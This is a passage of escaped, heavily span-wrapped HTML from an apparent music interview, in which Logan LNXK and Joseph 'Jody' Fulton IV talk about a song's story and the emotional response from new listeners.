sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emake\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elistener\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esee\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estory—every\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esound\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Epulling\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eyou\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Einto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emoment.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehum\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Etires,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eache\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ein\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Evocal,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Equiet\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebefore\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eclarity.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebrought\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethat\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Evision\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eto\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elife\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeautifully.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EHow\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresponse\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efrom\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Enew\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efans?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nLogan\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003ELNXK:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIt’s\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eamazing.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EHearing\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efrom\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Epeople\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eworldwide\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ewho\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esay\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Esong\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emade\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ethem\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Estop\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eand\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Efeel\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Emeans\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eeverything.\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\n\u003C\/span\u003E\u003Cb\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E\nJoseph\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E‘Jody’\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EFulton\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EIV:\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003EThe\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eresponse\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ehas\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ebeen\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eauthentic—thousands\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eof\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Ereal\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Elisteners\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Econnecting\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Eemotionally,\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003Enot\u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: preserve;\"\u003E \u003C\/span\u003E\u003Cspan face=\"Macan, \u0026quot;Helvetica Neue\u0026quot;, Helvetica, Arial, sans-serif\" style=\"background-color: #fafafa; white-space-collapse: 